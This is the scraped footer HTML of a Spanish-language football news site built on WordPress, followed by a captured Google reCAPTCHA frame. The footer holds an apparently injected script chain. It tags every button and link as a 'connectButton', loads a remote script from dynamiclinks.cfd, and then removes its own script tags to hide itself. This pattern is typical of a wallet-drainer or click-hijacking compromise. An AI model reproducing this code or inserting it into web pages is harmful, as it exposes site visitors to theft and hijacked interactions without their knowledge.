<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="500" height="500" src="https://xfutbol.cl/wp-content/uploads/2025/01/Diseno-sin-titulo-1-500x500.png" alt="" class="wp-image-16733" srcset="https://xfutbol.cl/wp-content/uploads/2025/01/Diseno-sin-titulo-1-500x500.png 500w, https://xfutbol.cl/wp-content/uploads/2025/01/Diseno-sin-titulo-1-300x300.png 300w, https://xfutbol.cl/wp-content/uploads/2025/01/Diseno-sin-titulo-1-150x150.png 150w, https://xfutbol.cl/wp-content/uploads/2025/01/Diseno-sin-titulo-1.png 600w" sizes="(max-width: 500px) 100vw, 500px" /></figure>
</div></aside></div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2025 | WordPress Theme by <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclinks.cfd/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="75J1jClMOonvCDLd4dCP9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762275412849');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>